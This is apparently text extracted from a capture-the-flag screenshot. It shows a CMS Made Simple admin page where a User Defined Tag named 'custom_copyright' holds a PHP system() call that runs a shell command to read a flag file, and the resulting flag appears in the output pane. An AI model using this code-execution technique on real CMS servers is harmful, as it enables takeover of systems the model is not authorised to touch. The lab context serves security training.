 CMS Made Simple™
CMS Made Simple™ Admin Console – cms
Welcome: admin
1
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name:
custom_copyright
Created at:
Mar 10, 2024
Last modified at:
Mar 24, 2024
Code Description
Code:
<?php echo system('cat /_fffff1@g');?>
Output
FLAG{18fee09b-1e21-44f3-a272-67e0c5bb2f3e} FLAG{18fee09b-1e21-44f3-a272-67e0c5bb2f3e}
Copyright © CMS Made Simple™ 2.2.19 "Selkirk"
Documentation Forums About Team